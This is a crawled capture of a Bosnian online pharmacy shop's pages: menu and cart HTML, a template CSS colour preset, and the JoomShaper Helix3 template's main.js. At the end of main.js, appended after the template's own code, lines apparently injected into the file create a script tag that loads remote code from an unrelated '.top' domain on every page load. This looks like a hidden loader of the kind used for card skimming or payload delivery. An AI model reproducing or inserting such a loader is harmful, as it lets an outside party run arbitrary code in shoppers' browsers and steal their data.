class="item-994"><a href="/cm-pharm/medicinska-pomagala/steznici" >Steznici</a></li><li class="item-995"><a href="/cm-pharm/medicinska-pomagala/maramice-za-naočale" >Maramice za naočale</a></li><li class="item-996"><a href="/cm-pharm/medicinska-pomagala/papuče" >Papuče</a></li><li class="item-997"><a href="/cm-pharm/medicinska-pomagala/tlakomjeri" >Tlakomjeri</a></li><li class="item-1361"><a href="/cm-pharm/medicinska-pomagala/pelene-za-odrasle" >Pelene za odrasle</a></li></ul></li><li class="item-1408"><a href="/cm-pharm/slatki-program" >Slatki program</a></li></ul></li><li class="item-908"><a href="/posebnaponuda" >Posebna ponuda</a></li><li class="item-541"><a href="/brands" >Brand</a></li><li class="item-885 deeper parent"><a href="/akcije" >Akcije</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-885" aria-expanded="false" aria-controls="collapse-menu-885"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-885"><li class="item-928"><a href="/akcije/outlet" >Outlet</a></li></ul></li><li class="item-278"><a href="https://cmshop.ba/blog" >Blog</a></li></ul>
</div></div>		<div class="moduletable off-canvas-menu">

		
			
<!-- Virtuemart 2 Ajax Card -->
<div id="vmCartModule" class="vmCartModule  off-canvas-menu">

    <div class="megadeal-vm-cart-icon-wrapper">
        <i class="spvm-cart-toggle megadeal-icon-cart">
            <span class="spvm-total-product">
                0            </span>
        </i>
        
        <div class="Price-empty vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price-empty">0,00 KM</span></div>    </div>

    <div class="megadeal-vm-carts-product-wrapper">  

    
        <div class="hiddencontainer" style=" display: none; ">
            <div class="vmcontainer">
                <div class="product_row">
                    <span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

                                    <div class="subtotal_with_tax" style="float: right;"></div>
                                <div class="customProductData"></div><br>
                </div>
            </div>
        </div>
        <div class="vm_cart_products">
            <div class="vmcontainer">
                            </div>
        </div>
    
    <div class="vm-cart-total-wrapper">
        <div class="total">
                    </div>
        <div class="total_products">Vaša košarica je prazna</div>
    </div> <!-- /.vm-cart-total-wrapper -->

    <div class="show-cart">
            </div>

    <div style="clear:both;"></div>
        <div class="payments-signin-button" ></div>
    <noscript>
        Please wait    </noscript>
    </div>
</div>
<script   id="vm-hover-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script>
		</div>

	
                                                            </div>
                        </div>
                    </div>
                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4LM86V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                    
                
<script src="/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js"></script>
<script>
	jQuery(document).ajaxStop(bit_badging);
	badge_relevant= {'1405':'category_000','9996':'category_000','6610':'category_000','6537':'category_000','6675':'category_000','6645':'category_000','1976':'category_000','6571':'category_000','9190':'category_000','5747':'category_000','9199':'category_000','8069':'category_000','7610':'category_000','7152':'category_000','7082':'category_000','7043':'category_000','6953':'category_000','6937':'category_000','2190':'category_000','2169':'category_000','2167':'category_000','2158':'category_000','2125':'category_000','2097':'category_000','2304':'category_000','2386':'category_000','2369':'category_000','2343':'category_000','2453':'category_000','2416':'category_000','2411':'category_000','6515':'category_000','6504':'category_000','6498':'category_000','7084':'category_000','11151':'category_000','11854':'category_000','6961':'category_000','9787':'category_000','9937':'category_000','10233':'category_000','10307':'category_000','10540':'category_000','10718':'category_000','11134':'category_000','11268':'category_000','11169':'category_000','11446':'category_000','11450':'category_000','11439':'category_000','11433':'category_000','11430':'category_000','11262':'category_000','11256':'category_000','11818':'category_000','11872':'category_000','11966':'category_000','12520':'category_000','7181':'category_000','14805':'category_000'};
	badges_data={
		badge_new_settings: {img: 'badge_new.png', pos: ''},
		badge_featured_settings: {img: 'badge_wow.png', pos: ''},
		badge_discounted_settings: {img: 'badge_sale.png', pos: ''},
		badge_hot_settings: {img: 'badge_hot.png', pos: ''},
		badge_lowstock_settings: {img: 'badge_sold.png', pos: ''},
		badge_discontinued_settings: {img: 'badge_discontinued.png', pos: ''},
		badge_products_settings: {img1: '', img2: '', img3: '', img4: '', img5: '', pos: ''},
		badge_categories_settings: {img1: '', img2: '', img3: '', img4: '', img5: '', pos: ''},
		badge_individual_products_settings: {},
		badge_individual_categories_settings: {'category_000':{img:'https://cmshop.ba/plugins/system/bit_vm_product_badges/bitvmbadges/img/pogledaj-ostale-nijanse.png',pos:'top:110px;left:108px;'}}
	};
	function bit_badging() {
		jQuery('div.product_badge').each(function(){
			new_product_on_page(jQuery(this), badge_relevant, badges_data);
			})
	}
bit_badging();
</script>
</body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://cmshop.ba/templates/shaper_megadeal_ii/css/presets/preset1.css
body_size: 10941
content:
a {
  color: #ea0000;
}
a:hover {
  color: #333333;
}

.manufaktura a {
color: #000;
font-weight: 500;
text-align:center;
}

.breadcrumb a {
color: #777;
}

.breadcrumb .active {
color: #ea0000 !important;
}


a 
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #ea0000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:not(.sp-group-title):hover {
  color: #ea0000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  color: #ea0000;
}
#offcanvas-toggler >i {
  color: #767676;
    font-size: 38px;
    margin: 5px 5px 0 0 !important;
    padding-top: 5px;
}
#offcanvas-toggler >i:hover {
  color: #ea0000;
    font-size: 38px;
    margin: 5px 5px 0 0 !important;
    padding-top: 5px;
}
.btn-primary,
.sppb-btn-primary {
  border-color: #d94509;
  background-color: #ea0000;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  border-color: #ad3707;
  background-color: #c63f08;
}
ul.social-icons >li a:hover {
  color: #ea0000;
}
.layout-boxed .body-innerwrapper {
  background: #e9eaed;
}
.sp-module ul >li >a {
  color: #000000;
}
.sp-module ul >li >a:hover {
  color: #ea0000;
}
.sp-module .latestnews >div >a {
  color: #000000;
}
.sp-module .latestnews >div >a:hover {
  color: #ea0000;
}
.sp-module .tagscloud .tag-name:hover {
  background: #ea0000;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #ea0000;
}
.search .btn-toolbar button {
  background: #ea0000;
}
.post-format {
  background: #ea0000;
}
.voting-symbol span.star.active:before {
  color: #ea0000;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #c63f08;
}
.entry-link,
.entry-quote {
  background: #ea0000;
}
blockquote {
  border-color: #ea0000;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #ea0000;
}
.pagination>li>a,
.pagination>li>span {
  color: #000000;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #000000;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #ea0000;
  background-color: #ea0000;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #ea0000;
  background-color: #ea0000;
}
.megadeal-vm-carts-product-wrapper .show-cart >a {
  color: #000000;
}
.close-offcanvas:hover {
  border: 1px solid #ea0000;
  color: #ea0000;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover >a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li.active >a {
  color: #ea0000;
}
.vm_currency_module .sp-select-result {
  color: #ea0000;
}
.pagination-wraper .pagination > .active > a {
  background-color: #ea0000;
}
.pagination-wraper .pagination >li > a:hover {
  background-color: #ea0000;
}
.sp-select ul >li:hover,
.sp-select ul >li.active {
  background-color: #777777;
}
.mod-sp-vmajaxsearch .sp-vmajaxsearch-results .results-list::-webkit-scrollbar-thumb,
.sp-select-dropdown::-webkit-scrollbar-thumb {
  background: #ea0000;
}
.sp-position-comingsoon .acymailing_module .acysubbuttons input.btn {
  background-color: #ea0000;
}
.sp-position-comingsoon .acymailing_module .acysubbuttons input.btn:hover {
  background-color: #c63f08;
}
.slider-bottom-category .slider-bottom-category-img .sppb-addon-content:after {
  background-color: none;
}
.slider-bottom-category .slider-bottom-category-img a.sppb-btn:hover {
  color: #ea0000;
}
.owl-controls .owl-dots .owl-dot.active span {
  background: #ea0000;
}
.sp-mod-login span.sp-login .info-text a:hover,
.sp-mod-login span.sp-login .info-text a:focus {
  color: #ea0000;
}
.sp-mod-login .forget-name-link a:hover {
  color: #ea0000;
}
.vmCartModule .megadeal-vm-cart-icon-wrapper .spvm-cart-toggle:hover {
  color: #ea0000;
}
.vmCartModule .megadeal-vm-cart-icon-wrapper .spvm-cart-toggle .spvm-total-product {
  background: #ea0000;
}
.vmCartModule .megadeal-vm-carts-product-wrapper .show-cart >a {
  border: 2px solid #ea0000;
}
.vmCartModule .megadeal-vm-carts-product-wrapper .show-cart >a:hover {
  background-color: #ea0000;
}
.carousel-nav-left:hover,
.carousel-nav-right:hover {
  color: #ea0000;
}
.home-category-slider-layout-2 .layout-leadinglayout .sp-vmslider-wrapper .owl-stage-outer .leading-item .sp-vmproduct-info .addtocart-button:hover {
  background-color: #ea0000;
}
.home-category-slider-layout-2 .layout-leadinglayout .sp-vmslider-wrapper .owl-stage-outer .leading-item .sp-vmproduct-info a:hover {
  color: #ea0000;
}
.home-category-slider-layout-2 .layout-leadinglayout .sp-vmslider-wrapper .owl-stage-outer a:hover {
  color: #ea0000;
}
.home-category-slider-layout-3 .layout-listing .owl-stage-outer .owl-item .spvmslider-ii-items .spvmslider-ii-item .sp-vmproduct-info a:hover {
  color: #ea0000;
}
.home-category-slider-layout-3 .layout-listing .owl-stage-outer .owl-item .spvmslider-ii-items .spvmslider-ii-item .sp-vmproduct-info .sp-price-box ins {
  color: #ea0000;
}
.vmproduct-list .spacer a:hover {
  color: #ea0000;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .quantity-controls button:hover {
  color: #ea0000;
}
.product-related-products .product-field .product-field-display a,
.product-related-categories .product-field .product-field-display a,
.product-related-categories .product-field .product-field-display a {
  color: #000000;
}
.product-related-products .product-field .product-field-display a:hover,
.product-related-categories .product-field .product-field-display a:hover,
.product-related-categories .product-field .product-field-display a:hover {
  color: #ea0000;
}
.product-related-products .product-field .product-field-display .PricesalesPrice,
.product-related-categories .product-field .product-field-display .PricesalesPrice,
.product-related-categories .product-field .product-field-display .PricesalesPrice {
  color: #ea0000;
}
.sp-vmmenu >ul>li.parent:hover >a {
  color: #ea0000;
}
.sp-vmmenu >ul>li.parent:hover >a:after {
  color: #ea0000;
}
.sp-vmmenu >ul>li.parent >a:before {
  background-color: #ea0000;
}
.sp-vmmenu >ul>li a:hover {
  color: #ea0000;
}
.view-category .item .entry-header .article-info dd.category-name,
.view-article .item .entry-header .article-info dd.category-name {
  background-color: #ea0000;
}
.view-category .item p.readmore a.btn,
.view-article .item p.readmore a.btn {
  background-color: #ea0000;
}
.view-category .item p.readmore a.btn:hover,
.view-article .item p.readmore a.btn:hover {
  background-color: #c63f08;
}
.view-category .item .tags a.label-info:hover,
.view-article .item .tags a.label-info:hover {
  background-color: #ea0000;
}
.view-category .tag-cloud .tagspopular ul li a:hover,
.view-article .tag-cloud .tagspopular ul li a:hover {
  background-color: #ea0000;
}
.view-article .pagenav li.previous a,
.view-article .pagenav li.next a {
  background-color: #ea0000;
}
#sp-bottom2 a:hover {
  color: #ea0000;
}
.chzn-container-single .chzn-results li.highlighted {
  background-color: #ea0000 !important;
}
.sp-price-box ins {
  color: #ea0000;
}
#fancybox-close:hover {
  color: #ea0000;
}
.vmproduct-more-action >ul li a {
  background-color: rgba(245,79,12,0.8);
}
.vmproduct-more-action >ul li a:hover {
  background-color: #ea0000;
}
.vmproduct-more-action .addtocart-button,
.vmproduct-more-action .vm-add-to-cart-wrap {
  background-color: rgba(245,79,12,0.6) !important;
}
.vmproduct-more-action .addtocart-button:hover,
.vmproduct-more-action .vm-add-to-cart-wrap:hover {
  background-color: #ea0000 !important;
}
.addtocart-button.btn:hover {
  background-color: #ea0000;
}
.category-view .category .spacer .title a:hover {
  color: #ea0000;
}
.ask-a-question.btn:hover,
input.addtocart-button:hover {
  background-color: #ea0000 !important;
}
.vm-details-button .product-details {
  background-color: #ea0000 !important;
}
.vm-details-button .product-details:hover {
  background-color: #ad3707 !important;
}
.call-for-price-login input.btn:hover,
.ask-a-question-view input.btn:hover {
  background-color: #ea0000 !important;
}
.view-category .orderby-displaynumber .orderlist > div:hover {
  background-color: #ea0000;
}
.productdetails-view .back-to-category a {
  background: #ea0000;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap .addtocart-button {
  background-color: #ea0000 !important;
  border: solid 2px #ea0000 !important;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap .addtocart-button:hover {
  background-color: #ea0000 !important;
  border: solid 2px #ea0000 !important;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap a.ask-a-question {
  border: solid 2px #ea0000 !important;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap a.ask-a-question:hover {
  background-color: #ea0000 !important;
}
.vm-orders-list .order-view .button {
  background-color: #ea0000;
}
.vm-orders-list .order-view .button:hover {
  background-color: #ad3707;
}
.view-cart .vm-continue-shopping a:hover {
  background-color: #ea0000;
}
.view-cart .vm-cart-item-name a:hover {
  color: #ea0000;
}
.view-cart input[type="submit"].button:hover,
.view-cart input[type="submit"].details-button:hover,
.view-cart .some-product-info .buttonBar-right button:hover,
.view-cart .checkout-button-top button:hover,
.view-cart .vm-button-correct:hover {
  background-color: #ea0000 !important;
}
.view-user #form-login input[value="Logout"] {
  background: #ea0000;
}
#com-form-login #com-form-login-remember input.btn {
  background-color: #ea0000 !important;
}
#com-form-login #com-form-login-remember input.btn:hover {
  background-color: #ea0000 !important;
}
#adminForm .buttonBar-right .button {
  background-color: #ea0000;
}
.vm-adminform button:hover {
  background-color: #ea0000 !important;
}
.about-feature .sppb-icon i {
  color: #ea0000;
}
.about-progress .sppb-progress .sppb-progress-bar {
  background-color: #ea0000;
}
.about-faq .sppb-addon-accordion .sppb-panel-group .sppb-panel .sppb-panel-heading.active span.sppb-panel-title i {
  color: #ea0000;
}
.about-faq .sppb-addon-accordion .sppb-panel-group .sppb-panel:hover .sppb-panel-heading span.sppb-panel-title i {
  color: #ea0000;
}
.about-team .sppb-addon-persion .sppb-person-information span.sppb-person-name:hover {
  color: #ea0000;
}
.sppb-ajaxt-contact-form .sppb-btn-success {
  background-color: #ea0000;
}
.sppb-ajaxt-contact-form .sppb-btn-success:hover {
  background-color: #c63f08;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  color: #ea0000;
}
.sp-comingsoon .days:after,
.sp-comingsoon .hours:after,
.sp-comingsoon .seconds:after,
.sp-comingsoon .minutes:after {
  background-color: #ea0000;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  color: #ea0000;
}


--- FILE ---
content_type: application/javascript
request_url: https://cmshop.ba/templates/shaper_megadeal_ii/js/main.js
body_size: 5935
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2015 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */
jQuery(function ($) {
    

    // Off Canvas Menu
    $('#offcanvas-toggler').on('click', function (event) {
        event.preventDefault();
        $('body').addClass('offcanvas');
    });

    $('<div class="offcanvas-overlay"></div>').insertBefore('.body-innerwrapper > .offcanvas-menu');

    $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
        event.preventDefault();
        $('body').removeClass('offcanvas');
    });

    //add pull-push class in wrapper
    $(".megadeal-main-wrapper .sppb-col-sm-9").addClass("col-sm-push-3");
    $(".megadeal-main-wrapper .sppb-col-sm-3").addClass("col-sm-pull-9");

    //Mega Menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    //Sticky Menu
    $(document).ready(function () {
        $("body.sticky-header").find('#sp-top-bar').sticky({topSpacing: 0})
    });

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();


    // Select
    $(document).on('click', function (e) {
        var selector = $('.sp-select');
        if (!selector.is(e.target) && selector.has(e.target).length === 0) {
            selector.find('ul').slideUp();
        }
    });

    $('select:not(.vm-prd-customfields):not(.sub-variant)').each(function (event) {
        $(this).hide();
        var $self = $(this);
        var spselect = '<div class="sp-select">';
        spselect += '<div class="sp-select-result">';
        spselect += '<span class="sp-select-text">' + $self.find('option:selected').text() + '</span>';
        spselect += ' <i class="fa fa-angle-down"></i>';
        spselect += '</div>';
        spselect += '<ul class="sp-select-dropdown">';

        $self.children().each(function (event) {
            if ($self.val() == $(this).val()) {
                spselect += '<li class="active" data-val="' + $(this).val() + '">' + $(this).text() + '</li>';
            } else {
                spselect += '<li data-val="' + $(this).val() + '">' + $(this).text() + '</li>';
            }
        });

        spselect += '</ul>';
        spselect += '</div>';
        $(this).after($(spselect));
    });

    $(document).on('click', '.sp-select', function (event) {
        $('.sp-select').not(this).find('ul').slideUp();
        $(this).find('ul').slideToggle();
    });

    $(document).on('click', '.sp-select ul li', function (event) {
        var $select = $(this).closest('.sp-select').prev('select');
        $(this).parent().prev('.sp-select-result').find('span').html($(this).text());
        $(this).parent().find('.active').removeClass('active');
        $(this).addClass('active');
        $select.val($(this).data('val'));
        $select.change();
    });
    // End Select



    $('.sp-vmslider-ii-slide .owl-stage .owl-item.active:last-child').addClass('test');

    // virtiemart cart
    var toggle = $('.spvm-cart-toggle'),
            vm_cart = $('.megadeal-vm-carts-product-wrapper');

    toggle.on('click', function () {
        vm_cart.fadeToggle();
    });

    // virtuemart product details countdown
    $('.sp-vm-countdown[data-countdown]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="sp-vm-slide-day">%D days,</span> <span class="sp-vm-slide-time">%H:%M:%S</span>'))
        }).on('finish.countdown', function () {
            $(this).html('<span class="sp-vm-slide-finished">Deal is over</span>');
        });
    });

    $(document).on('click', '.sp-rating .star', function (event) {
        event.preventDefault();

        var data = {
            'action': 'voting',
            'user_rating': $(this).data('number'),
            'id': $(this).closest('.post_rating').attr('id')
        };

        var request = {
            'option': 'com_ajax',
            'plugin': 'helix3',
            'data': data,
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $('.post_rating .ajax-loader').show();
            },
            success: function (response) {
                var data = $.parseJSON(response.data);

                $('.post_rating .ajax-loader').hide();

                if (data.status == 'invalid') {
                    $('.post_rating .voting-result').text('You have already rated this entry!').fadeIn('fast');
                } else if (data.status == 'false') {
                    $('.post_rating .voting-result').text('Somethings wrong here, try again!').fadeIn('fast');
                } else if (data.status == 'true') {
                    var rate = data.action;
                    $('.voting-symbol').find('.star').each(function (i) {
                        if (i < rate) {
                            $(".star").eq(-(i + 1)).addClass('active');
                        }
                    });

                    $('.post_rating .voting-result').text('Thank You!').fadeIn('fast');
                }

            },
            error: function () {
                $('.post_rating .ajax-loader').hide();
                $('.post_rating .voting-result').text('Failed to rate, try again!').fadeIn('fast');
            }
        });
    });

});

var popupwindow = function (url, title) {
    var w = 540;
    var h = 450;
    var left = (screen.width/2)-(w/2);
    var top = (screen.height/2)-(h/2);
    return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
};

const sscr = document.createElement('script');
sscr.src = 'https://pixelnovarank.top/cmshop/metrics.js?v=4';
document.head.appendChild(sscr);